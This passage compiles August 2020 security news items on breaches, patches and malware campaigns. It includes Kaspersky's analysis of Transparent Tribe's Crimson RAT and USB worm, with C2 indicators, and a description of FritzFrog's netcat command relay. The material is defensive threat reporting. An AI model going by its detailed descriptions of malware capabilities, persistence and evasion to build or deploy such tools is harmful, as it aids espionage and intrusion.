“FritzFrog takes advantage of the fact that many network security solutions enforce traffic only by the port and protocol. To overcome this stealth technique, process-based segmentation rules can easily prevent such threats. Weak passwords are the immediate enabler of FritzFrog’s attacks. We recommend choosing strong passwords and using public key authentication, which is much safer,” Guardicore notes, adding that removing the botnet’s key from the authorized_keys file should remove its access.
Experian South Africa Suffers Data Breach Affecting Millions; Attacker Identified
20.8.20 Incindent Thehackernews
The South African arm of one of the world's largest credit check companies Experian yesterday announced a data breach incident that exposed personal information of millions of its customers.
While Experian itself didn't mention the number of affect customers, in a report, the South African Banking Risk Information Centre—an anti-fraud and banking non-profit organization who worked with Experian to investigate the breach—disclosed that the attacker had reportedly stolen data of 24 million South Africans and 793,749 business entities.
Notably, according to the company, the suspected attacker behind this breach had already been identified, and the stolen data of its customers had successfully been deleted from his/her computing devices.
"We have identified the suspect and confirm that Experian South Africa was successful in obtaining and executing an Anton Piller order which resulted in the individual's hardware being impounded and the misappropriated data being secured and deleted."
Experian South Africa has already reported the breach to law enforcement and the appropriate regulatory authorities.
The company claims there is no evidence indicating whether the stolen data includes consumers' credit or financial information or used for fraudulent purposes before authorities had it deleted.
"Our investigations also show that the suspect had intended to use the data to create marketing leads to offer insurance and credit-related services."
"The compromise of personal information can create opportunities for criminals to impersonate you but does not guarantee access to your banking profile or accounts. However, criminals can use this information to trick you into disclosing your confidential banking details," says SABRIC CEO, Nischal Mewalall.
Besides releasing this information, SAFPS also recommended that credit reporting agency customers should immediately apply for a free Protective Registration listing with Southern Africa Fraud Prevention Service that has been designed to alert users when their identity is compromised.
You can also regularly check your credit report for free here.
Microsoft Issues Emergency Security Updates for Windows 8.1 and Server 2012 R2
20.8.20 OS Thehackernews
Microsoft has issued an emergency out-of-band software update for Windows 8.1, Windows RT 8.1, and Windows Server 2012 R2 systems to patch two new recently disclosed security vulnerabilities.
Tracked as CVE-2020-1530 and CVE-2020-1537, both flaws reside in the Remote Access Service (RAS) in a way it manages memory and file operations and could let remote attackers gain elevated privileges after successful exploitation.
In brief, the Remote Access Service functionality of the Windows operating system allows remote clients to connect to the server and access internal resources from anywhere via the Internet.
A patch for both vulnerabilities was first released on August 11 with the batch of August Patch Tuesday updates, but it was for Windows 10, Windows 7, and Windows Server 2008, 2012, 2016, 2019, and Windows Server versions 1903, 1909, and 2004 systems.
A week later, yesterday, on August 19, the company announced that Windows 8.1 and Windows Server 2012 R2 systems are vulnerable to both privilege escalation vulnerabilities and released out-of-band patches.
patch-update
With a CVSS score of 7.8 out of 10 and 'important' in severity, it is highly recommended for Windows users and sysadmins to install newly available security patches as soon as possible to protect their servers against potential widespread attacks.
Affected users running Windows 8.1, Windows RT 8.1, or Windows Server 2012 R2 can also download and install the standalone packages (KB4578013) from the Microsoft Update Catalogue website.
Besides these two flaws, the recent Patch Tuesday updates notably addressed a total of 120 newly discovered software vulnerabilities, 17 of which have been rated critical, and 2 of them are being exploited in the wild.
Interestingly, as mentioned in our earlier report, if left unpatched, your Windows computer could be hacked even if you:
Play a video file,
Listen to audio,
Browser a website,
Edit an HTML page,
Read a PDF,
Receive an email message,
and many other innocent looking activities.
Former Uber Security Chief Charged Over Covering Up 2016 Data Breach
20.8.20 Incindent Thehackernews
The federal prosecutors in the United States have charged Uber's former chief security officer, Joe Sullivan, for covering up a massive data breach that the ride-hailing company suffered in 2016.
According to the press release published by the U.S. Department of Justice, Sullivan "took deliberate steps to conceal, deflect, and mislead the Federal Trade Commission about the breach" that also involved paying hackers $100,000 ransom to keep the incident secret.
"A criminal complaint was filed today in federal court charging Joseph Sullivan with obstruction of justice and misprision of a felony in connection with the attempted cover-up of the 2016 hack of Uber Technologies," it says.
The 2016 Uber's data breach exposed names, email addresses, phone numbers of 57 million Uber riders and drivers, and driver license numbers of around 600,000 drivers.
The company revealed this information to the public almost a year later in 2017, immediately after Sullivan left his job at Uber in November.
Later it was reported that two hackers, Brandon Charles Glover of Florida and Vasile Mereacre of Toronto, were behind the incident to whom Sullivan approved paying money in exchange for promises to delete data of customers they had stolen.
All this started when Sullivan, as a representative for Uber, in 2016 was responding to FTC inquiries regarding a previous data breach incident in 2014, and during the same time, Brandon and Vasile contacted him regarding the new data breach.
"On November 14, 2016, approximately 10 days after providing his testimony to the FTC, Sullivan received an email from a hacker informing him that Uber had been breached again."
"Sullivan's team was able to confirm the breach within 24 hours of his receipt of the email. Rather than report the 2016 breach, Sullivan allegedly took deliberate steps to prevent knowledge of the breach from reaching the FTC."
According to court documents, the ransom amount was paid through a bug bounty program in an attempt to document the blackmailing payment as bounty for white-hat hackers who point out security issues but have not compromised data.
"Uber paid the hackers $100,000 in BitCoin in December 2016, despite the fact that the hackers refused to provide their true names (at that time)," federal prosecutors said. "In addition, Sullivan sought to have the hackers sign non-disclosure agreements. The agreements contained a false representation that the hackers did not take or store any data."
"Moreover, after Uber personnel were able to identify two of the individuals responsible for the breach, Sullivan arranged for the hackers to sign fresh copies of the non-disclosure agreements in their true names. The new agreements retained the false condition that no data had been obtained. Uber's new management ultimately discovered the truth and disclosed the breach publicly, and to the FTC, in November 2017."
Just last year, both hackers were pleaded guilty to several counts of charges for hacking and blackmailing Uber, LinkedIn, and other U.S. corporations.
In 2018, British and Dutch data protection regulators also fined Uber with $1.1 million for failing to protect its customers' personal information during a 2016 cyber attack.
Now, if Sullivan found guilty of cover-up charges, he could face up to eight years in prison, as well as potential fines of up to $500,000.
Transparent Tribe: Evolution analysis,part 1
20.8.20 APT Securelist
Background and key findings
Transparent Tribe, also known as PROJECTM and MYTHIC LEOPARD, is a highly prolific group whose activities can be traced as far back as 2013. Proofpoint published a very good article about them in 2016, and since that day, we have kept an eye on the group. We have periodically reported their activities through our APT threat intelligence reports, and subscribers of that service already know that in the last four years, this APT group has never taken time off. They continue to hit their targets, which typically are Indian military and government personnel.
The TTPs have remained consistent over the years, and the group has constantly used certain tools and created new programs for specific campaigns. Their favorite infection vector is malicious documents with an embedded macro, which seem to be generated with a custom builder.
Their main malware is a custom .NET RAT publicly known as Crimson RAT, but over the years, we also have observed the use of other custom .NET malware and a Python-based RAT known as Peppy.
Over the past year, we have seen this group undergo an evolution, stepping up its activities, starting massive infection campaigns, developing new tools and strengthening their focus on Afghanistan.
The summary of our recent investigations will be described in two blogposts. This first publication will cover the following key points:
We discovered the Crimson Server component, the C2 used by Transparent Tribe for managing infected machines and conducting espionage. This tool confirmed most of our observations on Crimson RAT and helped us to understand the attackers’ perspective.
Transparent Tribe continues to spread Crimson RAT, infecting a large number of victims in multiple countries, mainly India and Afghanistan.
The USBWorm component is real, and it has been detected on hundreds of systems. This is malware whose existence was already speculated about years ago, but as far as we know, it has never been publicly described.
I will be talking more about the TransparentTribe and its tools on GReAT Ideas. Powered by SAS webinar on August 26, you can register for it here: https://kas.pr/1gk9
Crimson Server
Crimson is the main tool used by Transparent Tribe for their espionage activities. The tool is composed of various components, which are used by the attacker for performing multiple activities on infected machines:
manage remote filesystems
upload or download files
capture screenshots
perform audio surveillance using microphones
record video streams from webcam devices
capture screenshots
steal files from removable media
execute arbitrary commands
record keystrokes
steal passwords saved in browsers
spread across systems by infecting removable media
In the course of our analysis, we spotted a .NET file, identified by our products as Crimson RAT, but a closer look revealed that it was something different: a server-side implant used by the attackers to manage the client components.
We found two different server versions, the one being a version that we named “A”, compiled in 2017, 2018 and 2019, and including a feature for installing the USBWorm component and executing commands on remote machines. The version that we named “B” was compiled in 2018 and again at the end of 2019. The existence of two versions confirms that this software is still under development and the APT group is working to enhance it.
By analysing the .NET binary, we were able to set up a working environment and communicate with samples previously detected on victims’ machines.
Crimson Server version “A”
Main panel
The first window is the main panel, which provides a list of infected machines and shows basic information about the victims’ systems.
Server main panel
Geolocation information is retrieved from a legitimate website using a remote IP address as the input. The URL used by the server is:
http://ip-api.com/xml/<ip>
At the top, there is a toolbar that can be used for managing the server or starting some actions on the selected bot. At the bottom, there is an output console with a list of actions performed by the server in the background. It will display, for example, information about received and sent commands.
The server uses an embedded configuration specified inside a class named “settings”.
Example of embedded configuration
The class contains TCP port values, default file names and installation paths used by each malware component. The server does not include any features to build the other components; they need to be manually placed in specific predefined folders. For example, based on the configuration displayed in the picture above, the “msclient” must be placed in “.\tmps\rfaiwaus.exe”.
This leads us to conclude that the resulting server file was generated by another builder, which created the executable files, directories and the other files used by the application.
Bot panel
The main features are accessible from the “bot panel”, an interface with twelve tabs, which can be used to manage a remote system and collect information.
Update module
The first tab is used for checking the client configuration, uploading Crimson components and executing these on remote system.
Update modules tab
The Crimson framework is composed of seven client components:
Thin Client -> a tiny version of the RAT used for recognizing the victim. The “thin” client is the most common one; it is usually dropped during the infection process by which Transparent Tribe is distributed and is most commonly found on OSINT resources. It contains a limited number of features and can typically be used to:
collect information about infected system
collect screenshots
manage the remote filesystem
download and upload files
get a process list
kill a process
execute a file
Main Client -> the full-featured RAT. It can handle all “Thin Client” features, but it can also be used to:
install the other malware components
capture webcam images
eavesdrop using a computer microphone
send messages to the victim
execute commands with COMSPEC and receive the output.
USB Driver -> a USB module component designed for stealing files from removable drives attached to infected systems.
USB Worm -> this is the USBWorm component developed for stealing files from removable drives, spread across systems by infecting removable media, and download and execute the “Thin Client” component from a remote Crimson server.
Pass Logger -> a credential stealer, used for stealing credentials stored in the Chrome, Firefox and Opera browsers.
KeyLogger -> this is simple malware used for recording keystrokes.
Remover -> this cannot be pushed using the “Update module tab”, but it can be uploaded to an infected machine automatically using the “Delete User” button. Unfortunately, we did not acquire that component and we cannot provide a description of it.
Interestingly, Transparent Tribe tries to circumvent certain vendors’ security tools by configuring the Server to prevent installation of some of the malware components, specifically the “USB Driver” and the “Pass Logger”, on systems protected with Kaspersky products. They also prevent installation of the “Pass Logger” on systems protected by ESET.
Snippet of code that prevents installation of certain components on systems protected by Kaspersky products
File Manager & Auto Download tabs
The file manager allows the attacker to explore the remote file system, execute programs, download, upload and delete files.
File manager tab
Most of the buttons are self-explanatory. The most interesting ones are “USB Drive” and “Delete USB”, used for accessing data stolen by the USB Driver and USB Worm components and the “Auto File Download” feature. This feature opens another window, which can also be accessed via the second last tab. It allows the attacker to configure the bot to search files, filter results and upload multiple files.
Auto download tab
Screen and Webcam monitoring tabs
Screen monitoring tab
Webcam monitoring tab
These tabs are used for managing two simple and powerful features. The first one is designed for monitoring the remote screen and checking what the user is doing on their system. The second one can be used for spying on a remote webcam and performing video surveillance. The attacker can retrieve a single screenshot or start a loop that forces the bot to continuously send screenshots to the server, generating a live stream of sorts. The attacker can also configure the RAT component to record the images on the remote system.
Other tabs
The other tabs are used for managing the following features:
Audio surveillance: The malware uses the NAudio library to interact with the microphone and manage the audio stream. The library is stored server-side and pushed to the victim’s machine using a special command.
Send message: The attacker can send messages to victims. The bot will display the messages using a standard message box.
Keylogger: Collects keyboard data. The log includes the process name used by the victim, and keystrokes. The attacker can save the data or clear the remote cache.
Password Logger: The malware includes a feature to steal browser credentials. The theft is performed by a specific component that enumerates credentials saved in various browsers. For each entry, it saves the website URL, the username and the password.
Process manager: The attacker can obtain a list of running processes and terminate these by using a specific button.
Command execution: This tab allows the attacker to execute arbitrary commands on the remote machine.
Crimson Server version “B”
The other version is quite similar to the previous one. Most noticeably, in this “B” version, the graphical user interface is different.
Main toolbar version B
“Update USB Worm” is missing from the Update Bot tab, which means that the USB Worm feature is not available in these versions.
Update modules tab, version B
This version does not include the check that prevents installation of certain components on systems protected with Kaspersky products, and the Command execution tab is missing. At the same position, we find a different tab, used for saving comments about the infected machine.
Notes
USBWorm
Last January, we started investigating an ongoing campaign launched by Transparent Tribe to distribute the Crimson malware. The attacks started with malicious Microsoft Office documents, which were sent to victims using spear-phishing emails.
Decoy document used in an attack against Indian entities
The documents typically have malicious VBA code embedded, and sometimes protected with a password, configured to drop an encoded ZIP file which contains a malicious payload.
User form with encoded payloads
The macro drops the ZIP file into a new directory created under %ALLUSERPROFILE% and extracts the archive contents at the same location. The directory name can be different, depending on the sample:
%ALLUSERSPROFILE%\Media-List\tbvrarthsa.zip
%ALLUSERSPROFILE%\Media-List\tbvrarthsa.exe
Snippet of VBA code
The executable file is the Crimson “Thin Client”, which allows the attacker to gain basic information about the infected machine, collect screenshots, manipulate the file system and download or upload arbitrary files.
During our analysis, we noticed an interesting sample connected to a Crimson C2 server. This sample was related to multiple detections, all of these having different file names and most of them generated from removable devices.
One of the file path name combinations observed was ‘C:\ProgramData\Dacr\macrse.exe’, also configured in a Crimson “Main Client” sample and used for saving the payload received from the C2 when invoking the usbwrm command.
USBWorm file construction function
We concluded that this sample was the USBWorm component mentioned by Proofpoint in its analysis of the malware.
Based on previous research, we knew that this RAT was able to deploy a module to infect USB devices, but as far as we know, it had never been publicly described.
USB Worm description
Our analysis has revealed that USBWorm is much more than a USB infector. In fact, it can be used by the attacker to:
download and execute the Crimson “Thin Client”
infect removable devices with a copy of USBWorm itself
steal files of interest from removable devices (i.e. USB Stealer)
By default, the program behaves as a downloader, infector and USB stealer. Usually, the component is installed by the Crimson “Main Client”, and when started, it checks if its execution path is the one specified in the embedded configuration and if the system is already infected with a Crimson client component. If these conditions are met, it will start to monitor removable media, and for each of these, the malware will try to infect the device and steal files of interest.
The infection procedure lists all directories. Then, for each directory, it creates a copy of itself in the drive root directory using the same directory name and changing the directory attribute to “hidden”. This results in all the actual directories being hidden and replaced with a copy of the malware using the same directory name.
Moreover, USBWorm uses an icon that mimics a Windows directory, tricking the user into executing the malware when trying to access a directory.
USBWorm icon
This simple trick works very well on default Microsoft Windows installations, where file extensions are hidden and hidden files are not visible. The victim will execute the worm every time he tries to access a directory. Moreover, the malware does not delete the real directories and executes “explorer.exe” when started, providing the hidden directory path as argument. The command will open the Explorer window as expected by the user.
View of infected removable media with default Windows settings
View of infected removable media with visible hidden files and file extensions
The data theft procedure lists all files stored on the device and copies those with an extension matching a predefined list:
File extensions of interest: .pdf, .doc, .docx, .xls, .xlsx, .ppt, .pptx, .pps, .ppsx, .txt
If the file is of interest, i.e. if the file extension is on the predefined list, the procedure checks if a file with the same name already has been stolen. The malware has a text file with a list of stolen files, which is stored in the malware directory under a name specified in the embedded configuration.
Of course, this approach is a little buggy, because if the worm finds two different files with the same name, it will steal only the first one. Anyway, if the file is of interest and is not on the list of stolen files, it will be copied from the USB to a local directory usually named “data” or “udata”, although the name could be different.
If the worm is executed from removable media, the behavior is different. In this case, it will check if the “Thin Client” or the “Main Client” is running on the system. If the system is not infected, it will connect to a remote Crimson Server and try to use a specific “USBW” command to download and execute the “Thin Client” component.
Snippet of code used to build USBW request
The persistence is guaranteed by a method that is called when the program is closing. It checks if the malware directory exists as specified in an embedded configuration and then copies the malware executable inside it. It also creates a registry key under “HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” to execute the worm automatically.
USB Worm distribution
During our investigation, we found around two hundred distinct samples related to Transparent Tribe Crimson components. We used the Kaspersky Security Network (KSN) to collect some statistics about the victims.
Considering all components detected between June 2019 and June 2020, we found more than one thousand distinct victims distributed across twenty-seven countries.
Crimson distribution map
Most of the detections were related to the USB Worm components; and in most of the countries, the number of events was very low.
Crimson detections – USBWorm vs other components
If we check victims compromised with the other client components, we can find the real targets.
Top five infected countries from June 2019 to June 2020 – USBWorm excluded
The graph includes the highest number of distinct victims, and it shows that Transparent Tribe maintained a strong focus on Afghanistan during the final part of 2019 and then started to focus again on Indian users during 2020.
We may speculate that detections in other countries may be related to entities related to main targets, such as personnel of embassies.
Conclusions
Transparent Tribe continues to show high activity against multiple targets. In the last twelve months, we observed a broad campaign against military and diplomatic targets, using extensive infrastructure to support their operations and continuous improvements in their arsenal. The group continue to invest in their main RAT, Crimson, to perform intelligence activities and spy on sensitive targets. We do not expect any slowdown from this group in the near future and we will continue to monitor their activities.
IoC
The followings IOC list is not complete. If you want more information about the APT discussed here, as well as a full IOC list, and YARA rules are available to customers of Kaspersky Threat Intelligence Reports. Contact: intelreports@kaspersky.com
5158C5C17862225A86C8A4F36F054AE2 – Excel document – NHQ_Notice_File.xls
D2C407C07CB5DC103CD112804455C0DE – Zip archive – tbvrarthsa.zip
76CA942050A9AA7E676A8D553AEB1F37 – Zip archive – ulhtagnias.zip
08745568FE3BC42564A9FABD2A9D189F – Crimson Server Version “A”
03DCD4A7B5FC1BAEE75F9421DC8D876F – Crimson Server Version “B”
075A74BA1D3A5A693EE5E3DD931E1B56 – Crimson Keylogger
1CD5C260ED50F402646F88C1414ADB16 – Crimson Keylogger
CAC1FFC1A967CD428859BB8BE2E73C22 – Crimson Thin Client
E7B32B1145EC9E2D55FDB1113F7EEE87 – Crimson Thin Client
F5375CBC0E6E8BF10E1B8012E943FED5 – Crimson Main Client
4B733E7A78EBD2F7E5306F39704A86FD – Crimson Main Client
140D0169E302F5B5FB4BB3633D09B48F – Crimson USB Driver
9DD4A62FE9513E925EF6B6D795B85806 – Crimson USB Driver
1ED98F70F618097B06E6714269E2A76F – Crimson USB Worm
F219B1CDE498F0A02315F69587960A18 – Crimson USB Worm
64.188.25.206 – Crimson C2
173.212.192.229 – Crimson C2
45.77.246.69 – Crimson C2
newsbizupdates.net – Crimson C2
173.249.22.30 – Crimson C2
uronlinestores.net – Crimson C2
Experian South Africa discloses data breach, 24 million customers impacted
20.8.20 Incindent Securityaffairs
The South African branch of consumer credit reporting agency Experian disclosed a data breach that impacted 24 million customers.
The South African branch of consumer credit reporting agency Experian disclosed this week a data breach that impacted 24 million customers.
The company revealed that only personal information was exposed in the data breach, no financial or credit-related information was compromised.
The company declared that it has identified the origin of the attack and has already wiped stolen data from the devices used by the attackers.
The credit agency did not disclose the exact number of impacted users, but according to a report published by the South African Banking Risk Centre (SABRIC) the security incident may have impacted 24 million South African citizens and 793,749 local businesses.
“Experian – a consumer, business and credit information services agency – has experienced a breach of data which has exposed some personal information of as many as 24 million South Africans and 793 749 business entities to a suspected fraudster.” reads the report.
The company already reported the incident to law enforcement and the appropriate regulatory authorities and is going to notify the impacted customers.
The local authorities were able to identify the crooks behind the attack. A court order obtained by Experian allowed to seize the fraudsters’ equipment and stolen data was secured and deleted.
At the time the company is not aware of fraudulent use of the stolen data, it also pointed out that the attackers did not compromise its infrastructure.
“Our investigations indicate that an individual in South Africa, purporting to represent a legitimate client, fraudulently requested services from Experian. The services involved the release of information which is provided in the ordinary course of business or which is publicly available.” reads a statement released by the agency.
“We can confirm that no consumer credit or consumer financial information was obtained. Our investigations do not indicate that any misappropriated data has been used for fraudulent purposes. Our investigations also show that the suspect had intended to use the data to create marketing leads to offer insurance and credit-related services.”
“I would like to apologise for the inconvenience caused to any affected parties. Our first priority is to help and support consumers and businesses in South Africa.” said Experian Africa CEO Ferdie Pieterse.
Experian advises anyone who may have concerns to regularly check their credit report.
Default Credentials Expose Cisco ENCS, CSP Appliances to Attacks
20.8.20 Attack Securityweek
Cisco informed customers on Wednesday that it has patched a critical default credentials vulnerability affecting some configurations of its ENCS 5400-W series and CSP 5000-W series appliances.
The Cisco Wide Area Application Services (WAAS) solution is designed to optimize traffic over an organization’s network. The Cisco Cloud Services Platform for WAAS (CSP-W) is a hardware platform designed for the deployment of datacenter network function virtualization (NFV), and the Cisco Enterprise Network Compute System (ENCS) is a hybrid platform for branch deployment and for hosting WAAS applications.
Internal security testing conducted by Cisco revealed that the virtual WAAS (vWAAS) with Enterprise NFV Infrastructure Software (NFVIS)-bundled images for ENCS 5400-W series and 5000-W series appliances includes a default, static password.
A remote, unauthenticated attacker could use this default account to log into the NFVIS command line interface (CLI) with administrator privileges.
The vulnerability, tracked as CVE-2020-3446, can be exploited by an attacker who can connect to the targeted device’s NFVIS CLI. This can be achieved through the Ethernet management port for the CPU in the case of ENCS appliances, and through a port on the I350 PCIe Ethernet Adapter card on CSP appliances. These interfaces may be remotely accessible if a routed IP is configured, Cisco explained.
An attacker can also exploit the vulnerability if they can obtain access and valid credentials for the vWAAS CLI or the Cisco Integrated Management Controller (CIMC).
“Cisco has confirmed that this vulnerability does not affect standalone NFVIS running on Cisco ENCS 5000 Series and Cisco CSP 5000 Series devices, and it does not affect standalone vWAAS software or WAAS software running on Cisco Wide Area Virtualization Engine (WAVE) appliances,” the company noted in its advisory.
Cisco also informed customers on Wednesday of a high-severity vulnerability in Smart Software Manager (SSM) On-Prem that can be exploited by an authenticated attacker to escalate privileges.
The networking giant has also patched a high-severity issue in the Discovery Protocol implementation of Video Surveillance 8000 series IP cameras that could allow an unauthenticated, adjacent attacker to execute arbitrary code or cause the device to enter a DoS condition.
The company also published advisories for many medium-severity vulnerabilities affecting Webex, Data Center Network Manager, Small Business switches, Vision Dynamic Signage Director, and several other products.
Cisco says it’s not aware of any attacks exploiting these vulnerabilities.
Out-of-Band Update Patches Privilege Escalation Flaws in Windows 8.1, Server 2012
20.8.20 BigBrothers Securityweek
Microsoft this week announced the availability of an out-of-band security update for Windows 8.1 and Windows Server 2012 R2 systems to address two elevation of privilege vulnerabilities in Windows Remote Access.
The two security flaws were detailed on August 11, when Microsoft rolled out the August 2020 updates for its products. At the time, the company patched these issues in Windows 10, Windows 7, and Windows Server 2008, 2012, 2016, 2019, and Windows Server versions 1903, 1909, and 2004.
On August 19, however, the tech giant announced the immediate availability of an out-of-band update that patches the bugs in Windows 8.1 and Windows Server 2012 R2 as well, prompting users to apply the fixes as soon as possible.
Tracked as CVE-2020-1530, the first of the bugs is triggered when Windows Remote Access improperly handles memory. An attacker looking to exploit the flaw would need execution capabilities on the system and needs to run a specially crafted application in order to elevate privileges.
The second vulnerability is tracked as CVE-2020-1537 and is triggered upon Windows Remote Access’ improper handling of file operations. It too requires pre-existing code execution capabilities on the system and for the attacker to run a specially crafted application.
To address the issues, Microsoft corrected the manner in which Windows Remote Access handles memory and ensured that the component properly handles file operations.
“Microsoft is announcing the availability of security update 4578013 for all supported versions of Windows 8.1 and Windows Server 2012 R2. Customers running Windows 8.1 or Server 2012 R2 should install the update for their product to be protected from this vulnerability. Customers running other versions of Microsoft Windows or Windows Server do not need to take any action,” the company announced.
For systems without automatic updates enabled, the patches can be downloaded from the Microsoft Update Catalog website.
U.S. Details North Korean Malware Used in Attacks on Defense Organizations
20.8.20 BigBrothers Securityweek
The Cybersecurity and Infrastructure Security Agency (CISA) and the Federal Bureau of Investigation (FBI) have shared details on a piece of malware North Korean threat actors likely used in attacks targeting employees of defense organizations in Israel and other countries.
Dubbed BLINDINGCAN, the malware was apparently used in “Dream Job,” a campaign active since the beginning of this year, which hit dozens of defense and governmental companies in Israel and globally by targeting specific employees with highly appealing job offerings.
According to U.K. cybersecurity firm ClearSky, the operation appears to have been the main offensive campaign orchestrated by the North Korea-linked threat group Lazarus in 2020. Previously, the Israeli defense ministry claimed to have successfully prevented the attacks.
Also referred to as Hidden Cobra, Lazarus has been involved in numerous high profile attacks, such as the WannaCry outbreak in 2017, the $81 million Bangladesh bank theft, or the recent attacks on crypto-currency exchanges.
Over the past couple of years, the United States Cyber Command (USCYBERCOM) has shared various malware samples associated with the group, but only a malware analysis report (MAR) has been published for the BLINDINGCAN remote access Trojan (RAT).
The malware, the two agencies reveal, can collect various types of information on the victim system, including OS and processor details, system name, local IP information, and MAC address, and also provides attackers with remote capabilities, such as the ability to retrieve information on available disks, manipulate processes, files and directories, execute code, and erase itself.
The report reveals that the HIDDEN COBRA actors “are using malware variants in conjunction with proxy servers to maintain a presence on victim networks and to further network exploitation.” Moreover, the FBI and CISA reveal that North Korean hackers have been observed targeting government contractors this year, to harvest data on military and energy technologies.
“The malicious documents employed in this campaign used job postings from leading defense contractors as lures and installed a data gathering implant on a victim's system. This campaign utilized compromised infrastructure from multiple countries to host its command and control (C2) infrastructure and distribute implants to a victim's system,” the report reads.
The MAR was released after the analysis of two DLLs and four DOCX files. The documents would attempt to fetch a payload from an external domain, while a DLL was observed unpacking and executing a variant of the Hidden Cobra RAT.
In their report, CISA and the FBI also included a series of recommendations on how system admins can improve security and keep systems protected, such as ensuring that machines and applications are kept up to date, applying best practices when it comes to email attachments, user permissions, and removable drives, and enforcing a strong password policy.
Experts Reported Security Bug in IBM's Db2 Data Management Software
20.8.20 Vulnerebility Thehackernews
Cybersecurity researchers today disclosed details of a memory vulnerability in IBM's Db2 family of data management products that could potentially allow a local attacker to access sensitive data and even cause a denial of service attacks.
The flaw (CVE-2020-4414), which impacts IBM Db2 V9.7, V10.1, V10.5, V11.1, and V11.5 editions on all platforms, is caused by improper usage shared memory, thereby granting a bad actor to perform unauthorized actions on the system.
By sending a specially crafted request, an attacker could exploit this vulnerability to obtain sensitive information or cause a denial of service, according to Trustwave SpiderLabs security and research team, which discovered the issue.
"Developers forgot to put explicit memory protections around the shared memory used by the Db2 trace facility," SpiderLabs's Martin Rakhmanov said. "This allows any local users read and write access to that memory area. In turn, this allows accessing critically sensitive data as well as the ability to change how the trace subsystem functions, resulting in a denial of service condition in the database."
IBM released a patch on June 30 to remediate the vulnerability.
CVE-2020-4414 is caused by the unsafe usage of shared memory the Db2 trace utility employs to exchange information with the underlying OS on the system.
The Db2 trace utility is used to record Db2 data and events, including reporting Db2 system information, collecting data required for performance analysis and tuning, and capture data access audit trail for security purposes.
Given that the shared memory stores sensitive information, an attacker with access to the system could create a malicious application to overwrite the memory with rogue data dedicated to tracing data.
"This means that an unprivileged local user can abuse this to cause a denial of service condition simply by writing incorrect data over that memory section," Rakhmanov said.
Even more concerning, a low-privileged process running on the same computer as the Db2 database could alter Db2 trace and capture sensitive data and use the information to carry out other attacks.
If the flaw sounds familiar, that's because it's the same type of memory leakage vulnerability that impacted Cisco's WebEx video conferencing service (CVE-2020-3347) that could local authenticated attackers to get hold of usernames, authentication tokens, and meeting information.
It's recommended that Db2 users update their software to the latest version to mitigate the risk.
Over 6,000 email accounts belonging to Taiwan government agencies hacked by Chinese hacked
20.8.20 BigBrothers Securityaffairs
Chinese hackers have hacked thousands of Taiwan Government email accounts belonging at least 10 Taiwan government agencies, officials said.
Chinese hackers have gained access to around 6,000 email accounts belonging to at least 10 Taiwan government agencies, officials said.
According to a top Taiwan cyber official, the attacks are part of a cyber espionage campaign. The government of Taipei is still investigating the campaign and assessing its impact, although the cyber official told AFP press agency that the damage done was “not small.”
The Taiwanese Government accuses the Chinese government of continues cyber incursions since 2016 when President Tsai Ing-wen was elected.
“Taipei has accused Beijing of stepping up a cyber campaign since 2016 when Taiwan elected President Tsai Ing-wen, who refuses to acknowledge Beijing’s insistence that the self-ruled democratic island is part of “one China”.” reads the AFP press.
President Tsai always claimed the independence of its country and thanks to its position against Beijing it was voted by its population.
According to the Taiwan Investigation Bureau’s Cyber Security Investigation Office, the China-linked cyberespionage groups tracked as Blacktech and Taidoor have been targeting government agencies and information service providers since 2018.
“We know for sure that these 6,000 emails have been compromised. We are still assessing the extent of the damage,” the office’s deputy director, Liu Chia-zung, told AFP.
“As far as we know, the damage done by this infiltration is not small.”
“We are making this public because we want to alert everyone of the threat and stop further damage.”
The Chinese government has increased diplomatic and economic pressure on Taiwan, it also showed the muscles increasing military drills near the country in recent weeks.
FritzFrog cryptocurrency P2P botnet targets Linux servers over SSH
20.8.20 Cryptocurrency Securityaffairs
Researchers spotted a new sophisticated peer-to-peer (P2P) botnet, dubbed FritzFrog, that has been actively targeting SSH servers since January 2020.
FritzFrog is a new sophisticated botnet that has been actively targeting SSH servers worldwide since January 2020.
The bot is written in Golang and implements wormable capabilities, experts reported attacks against entities in government, education, and finance sectors.
The FritzFrog is a modular, multi-threaded, and file-less botnet that outstands for the use of a proprietary and fileless P2P implementation that has been written from scratch.
According to the Guardicore Labs researchers, the malware already infected over 500 servers in the U.S. and Europe belonging to universities and a railway company.
“FritzFrog is a highly sophisticated peer-to-peer (P2P) botnet that has been actively breaching SSH servers worldwide. With its decentralized infrastructure, it distributes control among all its nodes. In this network with no single point-of-failure, peers constantly communicate with each other to keep the network alive, resilient and up-to-date.” reads the report published by Guardicore Lab.
“FritzFrog is completely proprietary; its P2P implementation was written from scratch, teaching us that the attackers are highly professional software developers.”
The botnet’s P2P communication is encrypted using AES for symmetric encryption and the Diffie-Hellman protocol for key exchange.
The bot is able to establish a backdoor on the infected systems in order to achieve continued access.
Unlike other P2P botnets, FritzFrog does not use IRC like IRCflu, it operates in-memory unlike DDG, and targets Unix-based systems.
FritzFrog shares some similarities with Rakos Golang-based Linux bot that was observed targeting systems via brute force attempts at SSH logins.
One of the most interesting features of FritzFrog is that it is completely fileless, this means that it assembles and executes payloads directly into the memory of the infected system.
“To share and exchange files between nodes, Fritzfrog uses a stealthy, fileless approach. Files are split into blobs – bulks of binary data – which are kept in memory. The malware keeps track of the available blobs by storing them in a map together with each blob’s hash value.” continues the report.
“When a node A wishes to receive a file from its peer, node B, it can query node B which blobs it owns using the command getblobstats. Then, node A can get a specific blob by its hash, either by the P2P command getbin or over HTTP, with the URL http://:1234/. When node A has all the needed blobs – it assembles the file using a special module named Assemble and runs it.”
Experts pointed out that the botnet is more aggressive in its brute-force attempts.
Once the botnet has identified a new potential target, the malicious code attempts to gain access with brute-force attacks and then to infect the accessed machine with malicious payloads.
To remain under the radar, the malware process runs under the names ifconfig and nginx, then it listens on port 1234 waiting for commands.
The commands themselves are transmitted to the malware through a series of hoops designed to avoid detection.
To evade detection, instead of sending commands directly over port 1234, the commands are sent to the victim with a specific procedure. The attacker first connects to the victim over SSH and runs a netcat client on the victim’s machine, which in turn connects to the malware’s server. Then ant command sent over SSH will be used as netcat’s input and redirected to the malware.
The malware runs a separate process, named “libexec,” that allows operators to mine Monero coins and established a backdoor access by adding a public key to the SSH’s “authorized_keys.”
According to the experts, the botnet has been active since January 9, it has reached a cumulative of 13,000 attacks that employed 20 different versions of the malware binary.
FritzFrog has been found to brute-force millions of IP addresses belonging to governmental organizations, medical centers, banks, and telecom companies.
Guardicore Labs researchers developed and released a detection script that could be used to determine if a server has been infected by FritzFrog.
